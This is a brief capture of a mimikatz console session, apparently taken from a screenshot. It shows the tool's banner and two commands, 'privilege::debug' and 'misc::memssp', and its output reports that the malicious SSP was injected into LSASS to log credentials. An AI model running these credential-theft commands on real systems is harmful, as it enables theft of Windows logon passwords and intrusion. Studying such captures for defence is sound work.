 mimikatz 2.1 x64 (oe.eo)
.#####. mimikatz 2.1 (x64) built on Jan 17 2016 00:38:49
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz # _